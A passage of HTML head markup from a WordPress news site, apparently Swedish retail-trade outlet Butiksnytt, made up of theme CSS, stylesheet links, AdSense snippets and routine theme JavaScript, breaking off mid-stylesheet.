linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMonoton%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A500%2C600%2C400%7CMonoton%3A400%7CArchivo%3A900%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.butiksnytt.se/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.butiksnytt.se/wp-includes/blocks/paragraph/style.min.css?ver=66a63fe2f919270901eb5bbf55e1145d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.butiksnytt.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.butiksnytt.se/wp-json/wp/v2/posts/8620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.butiksnytt.se/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verifiering -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.butiksnytt.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;}
            </style>
            
<!-- Metatagg för ”Google AdSense” tillagt av Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Avslut av metatagg för ”Google AdSense” tillagd av Site Kit -->

<!-- Kodblock för ”Google AdSense” tillagt av Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Avslut av kodblock för ”Google AdSense” tillagt av Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.butiksnytt.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.butiksnytt.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#66a9dd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="d482c598a3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 